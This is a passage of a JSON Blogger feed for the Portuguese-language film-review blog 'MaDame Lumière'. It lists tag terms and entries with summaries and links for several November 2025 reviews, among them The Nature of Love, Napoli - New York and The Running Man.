2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"Wicked"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"denúncia"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"gore"},{"term":"identidade sexual"},{"term":"inclusão"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"saúde mental"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1194"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8547224758367357042"},"published":{"$t":"2025-11-18T08:00:00.001-03:00"},"updated":{"$t":"2025-11-18T08:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema canadense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"classe média"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desejo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sátira"}],"title":{"type":"text","$t":"A Natureza do Amor (Simple comme Sylvain \/ The Nature of Love, 2023)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #ComédiaDramática #SátiraSocial #CríticaSocial #CinemaCanadense\u0026nbsp; #Relacionamentos #MulheresNaDireção #DiferençasdeClasse #Amor #Desejo\u0026nbsp;#Streaming #ImovisionPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoA Natureza do Amor: A Tirania do Intelecto e a Paixão como Troféu Social\u0026nbsp;Sophia (Magalie Lépine-Blondeau), professora"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8547224758367357042\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/a-natureza-do-amor-simple-comme-sylvain.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8547224758367357042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8547224758367357042"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/a-natureza-do-amor-simple-comme-sylvain.html","title":"A Natureza do Amor (Simple comme Sylvain \/ The Nature of Love, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRa5xW_EAcn8udX1xJ1Xgrp1GGCTKUsuI1Wd87jY1ZyTwIBK9CWwGb9v3aSAIRPw3yMKBaXT_yKt9fmWKeEbxezb0PNxg1E-U0XvA5kO63UUdPzRp_Su0ZQ6gYLS75hnPm_e3rO20N96AWLdmUomtFLeKteUQTTfh4JJOg_uJ-WcXbc-KZQ3MzeltA4U\/s72-w437-h640-c\/a%20natureza%20do%20amor%20-%20nature%20of%20love%20-%20cinema%20canadense%20critica%20madame%20lumiere.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7825376513330196215"},"published":{"$t":"2025-11-17T18:20:00.001-03:00"},"updated":{"$t":"2025-11-17T18:23:53.242-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival Italiano BR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"}],"title":{"type":"text","$t":"Verão na Sicília (Gioia Mia, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Família #Envelhecimento #Juventude #Amadurecimento #ComingofAge #CinemaEuropeu #CinemaItaliano #Identidade #Pertencimento#Relacionamentos #MulheresnaDireção #FestivaldeCinemaItaliano\u0026nbsp;Festival de Cinema Italiano no Brasil\u0026nbsp;disponível no digital\u0026nbsp;e nas salas de cinema selecionadas, até 29 de Novembro de 2025. Imperdível!Acompanhe MaDame para novas críticas de filmes do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7825376513330196215\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/verao-na-sicilia-gioia-mia-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7825376513330196215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7825376513330196215"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/verao-na-sicilia-gioia-mia-2025.html","title":"Verão na Sicília (Gioia Mia, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75wJQed3Y2XfHrcjAv9pEs1Ze1cFYt_6yT3d2iXg6kwpDWWnOgUilFfB-gAQ3Bktf22hwNP0CUh_HyqnqIa9n-lcybfeVJQ4oQBR5P1LUAibNh4vuSUvDmEKkSPR5SN4OJ-28jl6uKTgDjyqA8_jCM4I1zJi4qrdZ34De38_aZealSj_EZm-0puu7H5s\/s72-w351-h400-c\/poster_gioia%20mia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8229619000893032643"},"published":{"$t":"2025-11-17T02:16:00.001-03:00"},"updated":{"$t":"2025-11-17T02:16:07.690-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival Italiano BR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabriele Salvatores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pós-Guerra"}],"title":{"type":"text","$t":"Napoli - New York (2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #DramaSocial #CinemaEuropeu #CinemaItaliano #Imigração #Identidade #Pertencimento #FestivaldeCinemaItaliano\u0026nbsp;Festival de Cinema Italiano no Brasil disponível no digital e nas salas de cinema selecionadas, até 29 de Novembro de 2025. Imperdível!Acompanhe MaDame para novas críticas de filmes do FestivalPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8229619000893032643\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/napoli-new-york-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8229619000893032643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8229619000893032643"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/napoli-new-york-2024.html","title":"Napoli - New York (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-HnlaoVu6YeFnmGN6rOlQnv5owaJTo67CN4DAgCZrEevkYFSKrLbpKGiA8wE0oPhaUfMRzz5HASRbnVtocRf3yzITmd7dmVpB0KaOxsv3Lk9dCT0NiFFsi5HxxeCTHPjK1gy-DRCVcgA3yIAjq4XMrUG-cmLyvQqjz-M8n8JFTxPpoDeBudltW-RkJPk\/s72-w446-h640-c\/POSTER%20NAPOLI-NEW%20YORK.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5400460943868149831"},"published":{"$t":"2025-11-16T09:00:00.001-03:00"},"updated":{"$t":"2025-11-16T09:00:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame listas de Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Loves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madame Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"MaDame Loves: 10 Comédias Românticas Adoráveis"},"summary":{"type":"text","$t":"Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\nHá comédias românticas que são como amigos antigos: a gente nunca se cansa de reencontrar. Mesmo depois de 50 vezes, elas continuam dizendo algo sobre nós, sobre o que já vivemos ou sobre o que ainda desejamos amar. São histórias que nos fazem rir, suspirar e, às vezes, lembrar que o afeto pode "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5400460943868149831\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-loves-10-comedias-romanticas.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5400460943868149831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5400460943868149831"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-loves-10-comedias-romanticas.html","title":"MaDame Loves: 10 Comédias Românticas Adoráveis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZh26kHNmXMD5rISL8j-M_4wQw0wL2lCx93hCrSG07IznealItNAqEilppMqU2jpH_hCLbQPB6WJfNP7ozzIunImo4KKy9l-051E3wXvckZ_qbm7niSxkHhJnYa_3t4NIjAz2mozucP9BzXB8HCVn0JWNfAWeSkzG4KRadxG7aEvhJuGt_MBTKGBXrkjU\/s72-w640-h640-c\/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1614253112964077765"},"published":{"$t":"2025-11-15T08:00:00.002-03:00"},"updated":{"$t":"2025-11-16T17:34:53.463-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arnold Schwarzenegger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes Clássicos - Anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Cult"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-Fi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sobrevivência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sátira"}],"title":{"type":"text","$t":"MaDame Cult: O Sobrevivente (The Running Man, 1987)"},"summary":{"type":"text","$t":"\u0026nbsp;#SciFi #FicçãoCientífica\u0026nbsp; #CinemaAmericano#ManipulaçãoMidiática #Ação #Distopia #Sátira #RealityShow#GameMovie #Sobrevivência #CríticaSocial #PaulMichaelGlaser #ArnoldSchwarzenegger\u0026nbsp;#FilmesClássicos #CinemaAnos80Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoThe Running Man : O Profeta Cult da Violência e do Espetáculo\u0026nbsp;Com "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1614253112964077765\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-cult-o-sobrevivente-running-man.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1614253112964077765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1614253112964077765"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-cult-o-sobrevivente-running-man.html","title":"MaDame Cult: O Sobrevivente (The Running Man, 1987)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji-ItXAlLz9RuKu-gXBPFINI66KNkwn_wXcqrnrR4tJ-I4C4fmfxbEq64sLLF_ROIUVWGdttaUBzPfUD8j26VirpBsVPeklxDQ2V01XEHSr7f5dfn6WRvsQ-CGks7_qgneeXKMc_RF6iDC-ofriJ7crD0J4CM9lskb0662j29-4vJYEjAlzTK0pedBL1Y\/s72-w380-h571-c\/o%20sobrevivente%201987%20The%20Running%20Man%20-%20madame%20lumiere%20cult.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1042803006247184067"},"published":{"$t":"2025-11-14T20:00:00.001-03:00"},"updated":{"$t":"2025-11-17T01:34:29.341-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Coreano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Meu Pior Vizinho (Binteumeotneun Sai \/My Worst Neighbor, 2023)"},"summary":{"type":"text","$t":"\u0026nbsp;#Romance #ComédiaRomântica #Doramas #Relacionamentos #CinemaAsiático #CinemaSulCoreano #SatoCompany #Lançamentos\u0026nbsp;Estreia nos Cinemas 13\u0026nbsp; de Novembro de 2025#MaDameRecomendaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoMeu Pior Vizinho: A Parede, a Solidão e a Curadoria Coreana do Afeto\u0026nbsp;\u0026nbsp;Meu Pior Vizinho (My Worst "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1042803006247184067\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/meu-pior-vizinho-binteumeotneun-sai-my.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1042803006247184067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1042803006247184067"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/meu-pior-vizinho-binteumeotneun-sai-my.html","title":"Meu Pior Vizinho (Binteumeotneun Sai \/My Worst Neighbor, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWLLPeSunyzR-oGVf3md2XaWLDtVE3z5hdzoI3ISt4bT2uDrT2O5S_dHjeC-EUeOqRi3IWvb1M_JPuKhpNk22SnLrTFREJVrZrXSGtp1533JxLjXK7Vs-BPS8joS4D113NTrwIZ-BAsG7GHJ558ZCyzUe4PKoTCMxOHkM5T3o_swW0Vngef7iukAVKso\/s72-w436-h640-c\/MeuPiorVizinho_PT_V2%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6261756118880929424"},"published":{"$t":"2025-11-14T17:00:00.000-03:00"},"updated":{"$t":"2025-11-17T04:14:40.690-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ditadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival Italiano BR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silvio Soldini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"As Provadoras de Hitler (Le Assaggiatrici, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #DramaSocial #DramaHistórico #CinemaEuropeu #CinemaItaliano #Guerra #Opressão #ViolênciadeGênero #FestivaldeCinemaItaliano\u0026nbsp;Festival de Cinema Italiano no Brasil\u0026nbsp;disponível no digital\u0026nbsp;e nas salas de cinema selecionadas, até 29 de Novembro de 2025. Imperdível!Acompanhe MaDame para novas críticas de filmes do FestivalPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6261756118880929424\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/as-provadoras-de-hitler-le.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6261756118880929424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6261756118880929424"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/as-provadoras-de-hitler-le.html","title":"As Provadoras de Hitler (Le Assaggiatrici, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w466-h640-c\/poster%20LE%20ASSAGGIATRICI%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3122873842830889960"},"published":{"$t":"2025-11-14T15:30:00.000-03:00"},"updated":{"$t":"2025-11-17T07:01:48.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adaptação literária"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natureza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Bambi: Uma Aventura na Floresta (Bambi, l'histoire d'une vie dans les bois, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#AdaptaçãoLiteraria #ClássicosdaDisney #Bambi #CinemaEuropeu #CinemaFrancês #Infância #Amadurecimento #Natureza #Streaming\u0026nbsp;Lançamento A2 Filmes já disponível em plataformas de StreamingsPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoBambi: O Peso do Clássico e as Consequências da Ousadia\u0026nbsp;\u0026nbsp;\u003C!----\u003EAdaptar uma obra tão querida "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3122873842830889960\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/bambi-uma-aventura-na-floresta-bambi.html#comment-form","title":"0 